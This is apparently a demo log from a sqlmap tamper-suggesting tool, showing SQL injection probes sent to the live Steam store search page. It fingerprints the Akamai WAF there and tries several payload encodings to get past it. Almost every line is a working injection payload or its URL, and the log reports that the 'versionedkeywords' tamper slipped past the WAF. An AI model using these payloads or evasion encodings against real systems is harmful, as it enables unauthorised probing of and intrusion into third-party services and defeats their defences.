 v.0.1
by M4ll0k
Quick SQLMap Tamper Suggester
----------------------------------
[*] Starting at 15:34:58
[15:34:58] [INFO] testing connection to the target URL...
[15:34:58] [INFO] checking if the payload is blocked by some kind of WAF/IDS/IPS..
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=%20and%20(select%20substring(@@version,1,1))='X'
[15:34:58] [WARN] return HTTP error code "403", the target is protected by some kind of WAF/IDS/IPS..
[15:34:58] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[15:34:58] [INFO] WAF/IPS/IDS identified as: KONA Security Solutions (Akamai Technologies)
[15:34:58] [INFO] trying with sqlmap tampers...
[15:34:58] [INFO] loading "mysql" tampers...
[15:34:58] [INFO] trying with "space2mysqlblank" tamper...
[15:34:58] [PAYLOAD] %09and%0D(select%0Bsubstring(@@version,1,1))='X'
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=%09and%0D(select%0Bsubstring(@@version,1,1))='X'
[15:34:58] [WARN] return HTTP error code: "403"
[15:34:58] [INFO] trying with "space2mysqldash" tamper...
[15:34:58] [PAYLOAD] --%0Aand--%0A(select--%0Asubstring(@@version,1,1))='X'
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=--%0Aand--%0A(select--%0Asubstring(@@version,1,1))='X'
[15:34:58] [WARN] return HTTP error code: "403"
[15:34:58] [INFO] trying with "versionedkeywords" tamper...
[15:34:58] [PAYLOAD] /*!and*/(/*!select*/substring(@@/*!version*/,1,1))='X'
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=/*!and*/(/*!select*/substring(@@/*!version*/,1,1))='X'
[15:34:58] [INFO] return HTTP code "200", a potential tamper is found: "versionedkeywords"
[15:34:58] [INFO] trying with "0x2char" tamper...
[15:34:58] [PAYLOAD]  and (select substring(@@version,1,1))='X'
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=%20and%20(select%20substring(@@version,1,1))='X'
[15:34:58] [WARN] return HTTP error code: "403"
[15:34:58] [INFO] trying with "modsecurityversioned" tamper...
[15:34:58] [PAYLOAD]  /*!30691and (select substring(@@version,1,1))='X'*/
^C[15:34:58] [WARN] User quit!!